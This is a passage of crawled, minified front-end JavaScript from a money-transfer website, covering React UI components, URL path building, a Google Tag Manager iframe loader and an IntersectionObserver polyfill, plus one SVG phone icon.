r.createElement("div",{className:this.props.className,onKeyDown:this.handleKeyPress},r.createElement(I,(0,s.Cl)({},(0,n.W)(this.props),{ref:function(e){t.searchBox=e},searchBoxStyle:this.props.searchBoxStyle,searchTerm:this.state.searchTerm,placeholder:this.props.placeholder,inputName:this.props.searchboxName,onChange:this.updateSearch,onKeyDown:this.handleKeyPress,styleSheet:this.props.styleSheet,context:this.props.context,closeIcon:this.props.closeIcon,onClose:this.props.onClose,onFocus:this.handleSearchBoxFocus,onBlur:this.handleSearchBoxBlur})),r.createElement(y,(0,s.Cl)({},(0,n.W)(this.props),{ref:function(e){t.results=e},options:e,topOptions:this.props.topOptions,renderOption:this.props.renderOption,selectedOption:this.state.selectedOption,focusedOption:this.state.focused,searchTerm:this.state.searchTerm,scrollable:this.props.scrollableResults,onSelect:this.selectResult,onFocus:this.focusResult,onBlur:this.handleResultBlur,styleSheet:this.props.styleSheet,context:this.props.context,locale:this.props.locale,optionEquals:this.props.optionEquals,optionStyles:this.props.optionStyles,resultsListClassName:this.props.resultsListClassName})))},e.prototype.focus=function(){this.searchBox&&(this.searchBox.focus(),this.searchFocused=!0)},e.prototype.blur=function(){this.searchBox&&this.searchFocused&&(this.searchBox.blur(),this.searchFocused=!1)},e.prototype.addOptions=function(){var t=this;this.state.optionIndex>=this.props.options.length||(this.setState({optionIndex:this.state.optionIndex+this.props.chunkSize}),setTimeout((function(){return t.addOptions()}),0))},e}(r.Component)},919205:(t,e,o)=>{o.d(e,{Pk:()=>c,XN:()=>u,cs:()=>a,hW:()=>p,xe:()=>d});var s=o(585608),r=o(489243),n=o(294362),i=o(606072),a={h1:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH1)),i.pL.mdUp(i.Dk.h1))},h2:(0,s.Cl)((0,s.Cl)({},i.Dk.mobileH2),{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH2)),i.pL.mdUp(i.Dk.h2))}),h3:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH3)),i.pL.mdUp(i.Dk.h3))},h4:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH4)),i.pL.mdUp(i.Dk.h4))},h5:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH5)),i.pL.mdUp(i.Dk.h5))},h6:{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.Dk.mobileH6)),i.pL.mdUp(i.Dk.h6))},finePrint:(0,s.Cl)((0,s.Cl)({},i.Hm.textDark1),{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))}),finePrintDark:(0,s.Cl)((0,s.Cl)({},i.Hm.textLight1),{$nest:(0,s.Cl)((0,s.Cl)({},i.pL.smDown(i.vO.smMobile)),i.pL.mdUp(i.vO.sm))})},u={h1:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h1),h2:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h2),h3:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h3),h4:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h4),h5:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h5),h6:(0,s.Cl)((0,s.Cl)({},i.YU.normal),a.h6)},l=function(t,e){return(0,s.Cl)((0,s.Cl)({},t),{$nest:{"&:visited":t,"&:hover, &:active, &:focus":e}})},c={secondary:l(i.WZ.linkSecondary,i.WZ.linkSecondaryHover),subtle:(0,s.Cl)((0,s.Cl)({},l(i.WZ.linkSubtle,i.WZ.linkSubtleHover)),i.zQ.underline),linkContainer:{$nest:{"& a":l(i.WZ.linkSecondary,i.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":i.zQ.noUnderline,"&:hover, &:focus":i.zQ.underline}}},h=function(t,e){return(0,n.X$)(i.P3.default,(0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)({border:"none"},i.HT.default),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),t),{$nest:{"&:active, &:focus, &:hover":(0,s.Cl)((0,s.Cl)((0,s.Cl)({},i.Hm.textLight1),e),i.zQ.noUnderline)}}))},p={base:(0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)({},(0,i.eV)("sm","vertical")),(0,i.eV)("md","horizontal")),i.Bq.center),{border:"none",borderRadius:"5px"}),i.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,s.Cl)((0,s.Cl)((0,s.Cl)({},i.Uh.btnSuccess),i.Hm.textLight1),{$nest:{"& a":(0,s.Cl)((0,s.Cl)({},i.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,s.Cl)({},i.Uh.btnSuccessHover)}}),defaultBtn:h(i.Uh.btnSuccess,i.Uh.btnSuccessHover),secondaryBtn:h(i.Uh.btnSecondary,i.Uh.btnSecondaryHover),accessibleBtn:(0,n.X$)(i.P3.defaultNoRounding,(0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},i.HT.default),(0,i.Lc)("md","top")),i.NP.inlineBlock),i.vO.display2),i.Hm.textLight1),i.AM.base),{backgroundColor:"#c7f0f4",color:r.colorBlack})),btnAsLink:(0,s.Cl)((0,s.Cl)((0,s.Cl)((0,s.Cl)({},(0,i.eV)("none")),{outline:"none",backgroundColor:"transparent",color:r.colorBrandBlue12}),i.YU.normal),{$nest:{"&:hover":{color:r.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},d={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},256257:(t,e,o)=>{function s(t){return t.filter((function(t){return!!t}))}o.d(e,{oE:()=>s,sx:()=>r});var r=function(t,e){return t.every((function(t,o){return t===e[o]}))}},72632:(t,e,o)=>{o.d(e,{K:()=>a});var s=o(585608),r=o(749652),n=o(885289),i=o(454256),a=function(){function t(t,e){this._landingPaths={},this._locale={country:r.Ay.USA.iso2,language:n.Fw},this.SWIFT_CODES_SEGMENT="swift-codes",this.PROVIDERS_SEGMENT="providers-",this.SHARE_SEGMENT="share-",this.IBAN_SEGMENT="iban",this.ROUTING_NUMBERS_SEGMENT="routing-numbers",this.CURRENCY_CONVERTER="currency-converter",this.PRICING="pricing",this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE="pricing",this._context=t,this._locale=e,this._landingPaths.sourceCountry=this._context.corridor.sendingCountry.iso2,this._landingPaths.lang=this._locale.language||n.YU.ENG.iso2,this.includeTargetCountry()}return t.prototype.withTargetCountryBySegment=function(t,e){var o,s,r=null!==(s=null===(o=this._context.corridor)||void 0===o?void 0:o.receivingCountry)&&void 0!==s?s:t;return this._landingPaths.defaultTargetCountry=r,this.overrideTargetCountry("".concat(e).concat((0,i.UA)(r))),this},t.prototype.defaultTargetCountry=function(t){return this._landingPaths.defaultTargetCountry=t,this.includeTargetCountry(),this._landingPaths.targetCountry||this.overrideTargetCountry((0,i.UA)(t)),this},t.prototype.includeTargetCountry=function(){var t=this.getPathFromCanonicalUrl(),e=t?t.split("/").filter(Boolean):[],o=(0,s.zs)(e,3)[2];return!o&&!this._context.corridor.receivingCountry||this.isHomeOrLandingPath(e)||this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)?(this._landingPaths.targetCountry=(0,i.UA)(this._context.corridor.receivingCountry),this):(this._landingPaths.targetCountry=o||(0,i.UA)(this._context.corridor.receivingCountry),this)},t.prototype.withoutTargetCountry=function(){return this._landingPaths.targetCountry=void 0,this},t.prototype.withPostFix=function(t){return this._landingPaths.postfixPath=this.removeLeadingTrailingSlash(t),this},t.prototype.useTargetCountryISO3=function(){var t,e=this._context.corridor;return this._landingPaths.targetCountry=e.receivingCountry?e.receivingCountry.iso3:null===(t=this._landingPaths.defaultTargetCountry)||void 0===t?void 0:t.iso3,this},t.prototype.useTargetCountry=function(){var t=this._context.corridor.receivingCountry||this._landingPaths.defaultTargetCountry;return t&&(this._landingPaths.targetCountry=(0,i.UA)(t)),this},t.prototype.overrideLang=function(t){return this._landingPaths.lang=t,this},t.prototype.overrideSourceCountry=function(t){return this._landingPaths.sourceCountry=t,this},t.prototype.overrideTargetCountry=function(t){return this._landingPaths.targetCountry=t,this},t.prototype.removeLeadingTrailingSlash=function(t){return"/"==t.charAt(0)&&(t=t.substr(1)),"/"==t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),t},t.prototype.withTargetCountryPrefix=function(t){return this._landingPaths.targetCountry&&(this._landingPaths.targetCountry=t+this._landingPaths.targetCountry),this},t.prototype.withPostFixFromPath=function(t){var e;void 0===t&&(t="");var o=t||this.getPathFromCanonicalUrl(),r=o?o.split("/").filter(Boolean):[];if(!(null===(e=this._context.corridor)||void 0===e?void 0:e.receivingCountry)||this.isHomeOrLandingPath(r)||this.pathsWithoutExpectedTargetCountry(r)){n=(0,s.zs)(r).slice(2);this._landingPaths.postfixPath=n.join("/")}else{var n=(0,s.zs)(r).slice(3);this._landingPaths.postfixPath=n.join("/")}return this},t.prototype.overridePostFixFromPathIfNecessary=function(t){void 0===t&&(t="");var e=t||this.getPathFromCanonicalUrl(),o=e?e.split("/").filter(Boolean):[],s=this.getPathPostfixOverride(o);return void 0!==s?(this._landingPaths.postfixPath=s,this):this},t.prototype.withRatesAndFeesPostFix=function(t){var e=this._context.catalog;if(!e||!e.conduitType||!e.conduit)return this.withDefaultRatesAndFeesPostFix(t),this;var o=e.conduitType,s=e.conduit,r=e.bilateralDefaultConduitsReceivingCountry,n="unique"===o,i="bilateral"===o&&t.iso3===r;if(n||i){var a=s.source.currency,u=s.target.currency,l=this.getCurrencyConverterPath(a,u);return this.withPostFix(l),this}return this.withDefaultRatesAndFeesPostFix(t),this},t.prototype.withDefaultRatesAndFeesPostFix=function(t){return this.defaultTargetCountry(t),this.withPostFix(this.PRICING),this},t.prototype.isHomeOrLandingPath=function(t){return["home","landing"].includes(t[2])},t.prototype.isReferralPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},t.prototype.isProvidersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},t.prototype.isSwiftCodesRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},t.prototype.isIbanRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},t.prototype.isRoutingNumbersRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},t.prototype.isCurrencyConverterRequestPath=function(t){return t[2]&&t[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},t.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(t){return""}},t.prototype.getCurrencyConverterPath=function(t,e){return"".concat(this.CURRENCY_CONVERTER,"/").concat(t.toLowerCase(),"-to-").concat(e.toLowerCase(),"-rate")},t.prototype.build=function(t){void 0===t&&(t=!1);var e=this._landingPaths,o=e.sourceCountry,s=e.lang,r=e.targetCountry,n=e.postfixPath,i=r;n&&this.pathsWithoutExpectedTargetCountry(["","",n])&&(i=void 0);var a=[o,s,i,n].filter(Boolean).join("/"),u="/".concat(a).toLowerCase();return t?this.includeQueryParams(u):u},t.prototype.pathsWithoutExpectedTargetCountry=function(t){return this.isReferralPath(t)||this.isProvidersRequestPath(t)||this.isSwiftCodesRequestPath(t)||this.isIbanRequestPath(t)||this.isRoutingNumbersRequestPath(t)||this.isCurrencyConverterRequestPath(t)},t.prototype.getPathPostfixOverride=function(t){if(this.isCurrencyConverterRequestPath(t))return this.getCurrencyConverterPathPostfixOverride(t)},t.prototype.getCurrencyConverterPathPostfixOverride=function(t){if(t.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var e=(0,i.c0)(this._landingPaths.sourceCountry||t[0]);return e&&r.av.includes(e.iso3)?void 0:""},t.prototype.includeQueryParams=function(t){var e,o,r=null===(o=null===(e=this._context)||void 0===e?void 0:e.requestData)||void 0===o?void 0:o.requestQuery;if(!r||"object"!=typeof r)return t;var n={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},i=Object.fromEntries(Object.entries(r).filter((function(t){var e=(0,s.zs)(t,2),o=e[0],r=e[1],i=n.hasOwnProperty(o)&&n[o];return!!i&&("string"==typeof r&&i.test(r))}))),a=new URLSearchParams(i).toString();return a?"".concat(t,"?").concat(a):t},t}()},682082:t=>{t.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-cdd8b48cbcb9ebfb2f45.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_mobilephone_.nvsA0vCYNXj3m8Zy.svg
body_size: 1099
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.1 0H12.9C11.4678 0 10.0943 0.568927 9.08162 1.58162C8.06893 2.59432 7.5 3.96783 7.5 5.4L7.5 30.6C7.5 32.0322 8.06893 33.4057 9.08162 34.4184C10.0943 35.4311 11.4678 36 12.9 36H23.1C24.5322 36 25.9057 35.4311 26.9184 34.4184C27.9311 33.4057 28.5 32.0322 28.5 30.6V5.4C28.5 3.96783 27.9311 2.59432 26.9184 1.58162C25.9057 0.568927 24.5322 0 23.1 0V0ZM18 33C17.4067 33 16.8266 32.8241 16.3333 32.4944C15.8399 32.1648 15.4554 31.6962 15.2284 31.1481C15.0013 30.5999 14.9419 29.9967 15.0576 29.4147C15.1734 28.8328 15.4591 28.2982 15.8787 27.8787C16.2982 27.4591 16.8328 27.1734 17.4147 27.0576C17.9967 26.9419 18.5999 27.0013 19.1481 27.2284C19.6962 27.4554 20.1648 27.8399 20.4944 28.3333C20.8241 28.8266 21 29.4067 21 30C21 30.7956 20.6839 31.5587 20.1213 32.1213C19.5587 32.6839 18.7956 33 18 33ZM19.5 6H16.5C16.1022 6 15.7206 5.84196 15.4393 5.56066C15.158 5.27936 15 4.89782 15 4.5C15 4.10218 15.158 3.72064 15.4393 3.43934C15.7206 3.15804 16.1022 3 16.5 3H19.5C19.8978 3 20.2794 3.15804 20.5607 3.43934C20.842 3.72064 21 4.10218 21 4.5C21 4.89782 20.842 5.27936 20.5607 5.56066C20.2794 5.84196 19.8978 6 19.5 6V6Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f917a6e3dc6f9bb00d0e.js
body_size: 1316
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4514],{949082:(e,t,i)=>{i.d(t,{A:()=>l});var n=i(585608),r=i(514041),a=i(952295),o=i(59330),s=i(421254);const l=function(e){var t,i=(0,o.Ay)().context,l=r.useMemo((function(){var t=8;if(e.maxLogosToDisplay)try{t=parseInt(e.maxLogosToDisplay,10)}catch(e){t=8}return(t<0||isNaN(t))&&(t=8),t}),[e.maxLogosToDisplay]),c=(0,s.b)(i);if(!c)return null;var d=c.map((function(e){return e.imageAlt})),m=null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.map((function(e){var t;return null===(t=e.destinationPartnerMatchName)||void 0===t?void 0:t.toLowerCase()})),p=d.filter((function(e){return null==m?void 0:m.includes(e.toLowerCase())})),u=c.filter((function(e){return!p.includes(e.imageAlt)&&e.imageUrl})).slice(0,l);return r.createElement(a.A,(0,n.Cl)({},e,{bankLogos:u}))}},814514:(e,t,i)=>{i.r(t),i.d(t,{UniversalDynamicDestinationsBrandV1:()=>m});var n=i(333237),r=i(54943),a=i(634466),o=i(357431),s=i(585608),l=i(514041),c=i(949082);const d=function(e){return l.createElement(c.A,(0,s.Cl)({},e,{viewMoreProvidersEnabled:!0}))};var m={metadata:{name:"Universal Dynamic Destinations Brand V1",id:"UniversalDynamicDestinationsBrandV1",description:"Destinations with text, automatically selected by corridor. Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_tu.jtyeA4VSNjXZXYhl.png",mobileURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_mo.ToCEStCxpukvjCZ6.png",category:n._w.UNIVERSAL,testInstance:"F4A5AEBE-5340-431C-8355-9F23289F8762",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDynamicDestinationsBrandV1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:r.A.Select,options:a.A,isConfig:!0},placement:{type:r.A.Select,options:[{key:"Hero",value:o.A.HERO},{key:"Component",value:o.A.COMPONENT}],isConfig:!0},header:{type:r.A.ShortText,isUniversal:!0},description:{type:r.A.LongText,isUniversal:!0},disclaimer:{type:r.A.LongText,isUniversal:!0},hideFullList:{type:r.A.Checkbox,isConfig:!0},maxLogosToDisplay:{type:r.A.ShortText,description:"Optional. Defaults to 8.",isConfig:!0},destinationPartnerInfo:{type:r.A.List,listType:{destinationPartnerMatchName:{type:r.A.ShortText,description:"optional: fill in the ‘DestinationPartnerMatchName’ property to remove this partner logo from the automatic display at the bottom. Find the correct MatchName in the left preview section.",isUniversal:!0},destinationPartnerName:{type:r.A.ShortText,isUniversal:!0},imageUrl:{type:r.A.MediaUrl,isUniversal:!0},link:{type:r.A.ShortText,isUniversal:!0}},isUniversal:!0}},additionalProperties:!0,required:["placement"]},reactComponent:d}},421254:(e,t,i)=>{i.d(t,{b:()=>r});var n=i(573638),r=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,i=e.destinations[t];if(!i||0===i.length)return null;var r=i.filter((function(e){return e.logoUrl}));return(0,n.jw)(r,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f917a6e3dc6f9bb00d0e.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ff8f8d92c3323d9609e4.js
body_size: 5696
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[181],{392852:function(t,e,n){"use strict";var i=this&&this.__assign||function(){return i=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.GtmFrame=void 0;var o=n(631675),r=n(181615),s=n(59443),a="https://remitly-3pjs.com/gtm-frame/".concat(o.PROD_IFRAME_FILE);function u(){return"undefined"!=typeof window}u()&&(window.dataLayer=window.dataLayer||[]),function(){u()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var h=function(){function t(t){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var e=(null==t?void 0:t.iframeUrl)||a,n="boolean"!=typeof(null==t?void 0:t.isProd)||t.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==t?void 0:t.gtmTrusted)?t.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==t?void 0:t.gtmUntrusted)?t.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(e).origin,this.gtmContainerTrusted&&(0,s.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(e,this.gtmContainerUntrusted)}return t.prototype.initIframe=function(t,e){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=t,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var i={iframeCommand:r.IframeCommands.INIT,gtmAccount:e};this.postToIframe(i);var o={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(o)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},t.prototype.sendEvent=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=t[0],o=t[1],a=i(i({},o),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,s.emitGtmEvent)(n,a),this.gtmContainerUntrusted){var u={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:a};this.postToIframe(u)}},t.prototype.postToIframe=function(t){var e=this,n=function(){var n;null===(n=e.iframe.contentWindow)||void 0===n||n.postMessage(t,e.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},t}();e.GtmFrame=h},213714:(t,e,n)=>{"use strict";e.Ut=e.k6=void 0;var i=n(392852);Object.defineProperty(e,"k6",{enumerable:!0,get:function(){return i.GtmFrame}});var o=n(181615);Object.defineProperty(e,"Ut",{enumerable:!0,get:function(){return o.GtmEventName}})},181615:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.IframeCommands=e.BusinessStatus=e.BooleanAsString=e.GtmEventName=void 0,function(t){t.PAGEVIEW="pageview",t.FTT="ftt",t.NTH="nth",t.SIGNUP="signup",t.ADD_TO_CART="add-to-cart",t.REGISTRATION_VERIFIED="registration-verified",t.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",t.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",t.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",t.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",t.LENDING_FTT="lending-ftt",t.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",t.BUSINESS_USER_SIGNUP="business-user-signup",t.BUSINESS_FTT="business-ftt",t.BUSINESS_INFO_UPDATE="business-info-update",t.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(e.GtmEventName||(e.GtmEventName={})),function(t){t.TRUE="true",t.FALSE="false"}(e.BooleanAsString||(e.BooleanAsString={})),function(t){t.STARTED="started",t.COMPLETED="completed"}(e.BusinessStatus||(e.BusinessStatus={})),function(t){t.INIT="init",t.EMIT_EVENT="emit-event",t.SPOOF_CONTEXT="spoof-context"}(e.IframeCommands||(e.IframeCommands={}))},59443:function(t,e){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},n.apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0}),e.emitGtmEvent=e.initGtm=void 0,e.initGtm=function(t){!function(t,e,n,i,o){var r;t[i]=t[i]||[],t[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var s=e.getElementsByTagName("script")[0],a=e.createElement("script");a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+o,null===(r=s.parentNode)||void 0===r||r.insertBefore(a,s)}(window,document,0,"dataLayer",t)},e.emitGtmEvent=function(t,e){var i=n({},e);i.event=t,window.dataLayer.push(i)}},566870:()=>{!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(){for(var t=window.document,e=o(t);e;)e=o(t=e.ownerDocument);return t}(),e=[],n=null,i=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return n||(n=function(t,n){i=t&&n?d(t,n):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach((function(t){t._checkForIntersections()}))}),n},s._resetCrossOriginUpdater=function(){n=null,i=null},s.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var n=e.defaultView;if(n&&-1==this._monitoringDocuments.indexOf(e)){var i=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=n.setInterval(i,this.POLL_INTERVAL):(a(n,"resize",i,!0),a(e,"scroll",i,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in n&&(s=new n.MutationObserver(i)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push((function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),u(t,"resize",i,!0)),u(e,"scroll",i,!0),s&&s.disconnect()}));var h=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=h){var c=o(e);c&&this._monitorIntersections(c.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var n=this._monitoringDocuments.indexOf(e);if(-1!=n){var i=this.root&&(this.root.ownerDocument||this.root)||t,r=this._observationTargets.some((function(t){var n=t.element.ownerDocument;if(n==e)return!0;for(;n&&n!=i;){var r=o(n);if((n=r&&r.ownerDocument)==e)return!0}return!1}));if(!r){var s=this._monitoringUnsubscribes[n];if(this._monitoringDocuments.splice(n,1),this._monitoringUnsubscribes.splice(n,1),s(),e!=i){var a=o(e);a&&this._unmonitorIntersections(a.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!n||i){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(i){var o=i.element,s=h(o),a=this._rootContainsTarget(o),u=i.entry,c=t&&a&&this._computeTargetAndRootIntersection(o,s,e),d=null;this._rootContainsTarget(o)?n&&!this.root||(d=e):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var l=i.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:s,rootBounds:d,intersectionRect:c});u?t&&a?this._hasCrossedThreshold(u,l)&&this._queuedEntries.push(l):u&&u.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,o,r){if("none"!=window.getComputedStyle(e).display){for(var s,a,u,c,l,f,p,g,v=o,_=m(e),w=!1;!w&&_;){var y=null,b=1==_.nodeType?window.getComputedStyle(_):{};if("none"==b.display)return null;if(_==this.root||9==_.nodeType)if(w=!0,_==this.root||_==t)n&&!this.root?!i||0==i.width&&0==i.height?(_=null,y=null,v=null):y=i:y=r;else{var E=m(_),I=E&&h(E),T=E&&this._computeTargetAndRootIntersection(E,I,r);I&&T?(_=E,y=d(I,T)):(_=null,v=null)}else{var R=_.ownerDocument;_!=R.body&&_!=R.documentElement&&"visible"!=b.overflow&&(y=h(_))}if(y&&(s=y,a=v,u=void 0,c=void 0,l=void 0,f=void 0,p=void 0,g=void 0,u=Math.max(s.top,a.top),c=Math.min(s.bottom,a.bottom),l=Math.max(s.left,a.left),f=Math.min(s.right,a.right),g=c-u,v=(p=f-l)>=0&&g>=0&&{top:u,bottom:c,left:l,right:f,width:p,height:g}||null),!v)break;_=_&&m(_)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!f(this.root))e=h(this.root);else{var n=f(this.root)?this.root:t,i=n.documentElement,o=n.body;e={top:0,left:0,right:i.clientWidth||o.clientWidth,width:i.clientWidth||o.clientWidth,bottom:i.clientHeight||o.clientHeight,height:i.clientHeight||o.clientHeight}}return 